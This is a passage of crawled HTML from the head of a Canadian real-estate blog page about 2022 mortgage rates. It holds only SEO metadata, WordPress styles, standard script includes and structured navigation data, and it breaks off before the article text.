

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.squareyards.ca/blog/update-on-canadas-mortgage-rates-morart/
body_size: 50226
content:
<!DOCTYPE html>
<html lang="en-US" style="margin:0px!important">
    <head>
        <link rel="preload" as="image" href="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=no" />
        <link rel="pingback" href="https://www.squareyards.ca/blog/xmlrpc.php">
        <link rel="shortcut icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">
        <link rel="icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">

<!--         <script src="https://code.jquery.com/jquery-3.7.0.min.js"
    integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g="
crossorigin="anonymous"></script>-->
        <meta name='robots' content='index, follow, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mortgage Rates in Canada : Canada&#039;s 2022 Mortgage Interest Rates</title>
	<meta name="description" content="Mortgage Rates in Canada - Take A Look at An Update on 2022 Mortgage Interest Rates to buy a property in Canada." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mortgage Rates in Canada : Canada&#039;s 2022 Mortgage Interest Rates" />
	<meta property="og:description" content="Mortgage Rates in Canada - Take A Look at An Update on 2022 Mortgage Interest Rates to buy a property in Canada." />
	<meta property="og:url" content="https://www.squareyards.ca/blog/update-on-canadas-mortgage-rates-morart/" />
	<meta property="og:site_name" content="Real Estate Canada - Proven Tips, Best Trends and Updates" />
	<meta property="article:publisher" content="https://www.facebook.com/squareyards.ca" />
	<meta property="article:published_time" content="2022-01-07T10:11:13+00:00" />
	<meta property="article:modified_time" content="2023-03-01T06:56:53+00:00" />
	<meta property="og:image" content="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Update-on-Canadas-2021-Mortgage-Rates.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Vijay Kumar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vijay Kumar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.squareyards.ca' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Feed" href="https://www.squareyards.ca/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Comments Feed" href="https://www.squareyards.ca/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; An Update on Canada&#8217;s 2022 Mortgage Rates Comments Feed" href="https://www.squareyards.ca/blog/update-on-canadas-mortgage-rates-morart/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fupdate-on-canadas-mortgage-rates-morart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fupdate-on-canadas-mortgage-rates-morart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.48' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.default.min-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sydesktop-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/sydesktop-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='category-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/category-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='d0c3c2ca8870a78ce18e3bcad05d2cb4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:400' type='text/css' media='all' />
<link rel='stylesheet' id='50a13ad9a4c45e05454875855874ccb7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:700' type='text/css' media='all' />
<link rel='stylesheet' id='85cf49ca4d27c37f350d9b4b903b4534-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:700' type='text/css' media='all' />
<link rel='stylesheet' id='61c0350b44053f440429f1f7262148b7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:400' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediumish_no-kirki-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/style.css' type='text/css' media='all' />
<style id='mediumish_no-kirki-inline-css' type='text/css'>
.btn-simple{background-color:#1C9963;border-color:#1C9963;}.prevnextlinks a, .article-post a, .post .btn.follow, .post .post-top-meta .author-description a, article.page a, .alertbar a{color:#1C9963;}.post .btn.follow, .alertbar input[type="submit"]{border-color:#1C9963;}blockquote{border-color:#1C9963;}.entry-content input[type=submit], .alertbar input[type="submit"]{background-color:#1C9963;border-color:#1C9963;}p.sharecolour{color:#999999;}.shareitnow ul li a svg, .shareitnow a{fill:#b3b3b3;}.shareitnow li a{color:#b3b3b3;border-color:#d2d2d2;}#comments a{color:#1C9963;}.comment-form input.submit{background-color:#1C9963;border-color:#1C9963;}footer.footer a{color:#1C9963;}.carousel-excerpt .fontlight,body{font-family:PT Sans;font-weight:400;font-size:15px;line-height:1.5;color:#666666;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:PT Sans;font-weight:700;color:#111111;}.carousel-excerpt .title{font-family:PT Sans;font-weight:700;font-size:30px;color:#ffffff;text-transform:none;letter-spacing:0;}.carousel-excerpt .fontlight{font-weight:400;font-size:18px;color:#ffffff;letter-spacing:0;}.mediumnavigation .navbar-brand{font-family:Merriweather;font-weight:700;font-size:26px;letter-spacing:0;}.navbar-toggleable-md .navbar-collapse{font-family:PT Sans;font-weight:400;}.article-post{font-family:Merriweather;font-weight:400;line-height:1.8;color:#222222;}.mediumnavigation, .dropdown-menu, .dropdown-item{background-color:rgba(255,255,255,.97);}.mediumnavigation, .mediumnavigation a, .navbar-light .navbar-nav .nav-link{color:#333;}.navbar-light .navbar-brand{color:#111111;}.navbar-light .navbar-brand:hover{color:#02b875;}.customarea .btn.follow{border-color:#02B875;color:#02B875;}.search-form .search-submit{background-color:#02B875;}.search-form .search-field{border-color:#f9f9f9;}.search-form .search-submit .fa{color:#ffffff;}.search-form .search-field, .search-form .search-field::placeholder{color:#b2b2b2;}@media (max-width: 767px){.navbar-collapse{background-color:rgba(255,255,255,.97);}}
/*# sourceURL=mediumish_no-kirki-inline-css */
</style>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.squareyards.ca/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.squareyards.ca/blog/wp-json/wp/v2/posts/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.squareyards.ca/blog/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.squareyards.ca/blog/?p=835' />
<link rel='canonical' href='https://www.squareyards.ca/blog/update-on-canadas-mortgage-rates-morart/' />    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.squareyards.ca/blog/update-on-canadas-mortgage-rates-morart/"
    },
    "headline": "An Update on Canada\u2019s 2022 Mortgage Rates",
    "description": "Mortgage Rates in Canada - Take A Look at An Update on 2022 Mortgage Interest Rates to buy a property in Canada.",
    "image": "https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Update-on-Canadas-2021-Mortgage-Rates.png",
    "author": {
        "@type": "Person",
        "name": "Vijay Kumar",
        "url": "https://www.squareyards.ca/blog/author/vijayk/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Square Yards Canada",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.squareyards.ca/static/assets/images/logo-new.svg"
        }
    },
    "datePublished": "2022-01-07",
    "dateModified": "2023-03-01"
}    </script>
        
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.squareyards.ca/blog/",
                "name": "Square Yards"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/fintech/",
                "name": "Fintech"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/fintech/mortagage/",
                "name": "Mortagage"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.squareyards.ca/blog/update-on-canadas-mortgage-rates-morart/",
                "name": "Canada's 2022 Mortgage Rates"
            }
        }
    ]
}    </script>
            <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/condo-special-assessment-regart/",
            "Name": "Condo Special Assessments"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/",
            "Name": "Commercial Real Estate Agents in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/open-house-debate-ohart/",
            "Name": "Pros and Cons of a Open House"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/",
            "Name": "Buy a Leasehold Property"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/",
            "Name": "Buy House Without Realtor"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/",
            "Name": "Credit Score to Buy a House"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/",
            "Name": "Move to Brantford City"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/",
            "Name": "Calgary vs Toronto"
        },
        {
            "@type": "SiteNavigationElement",
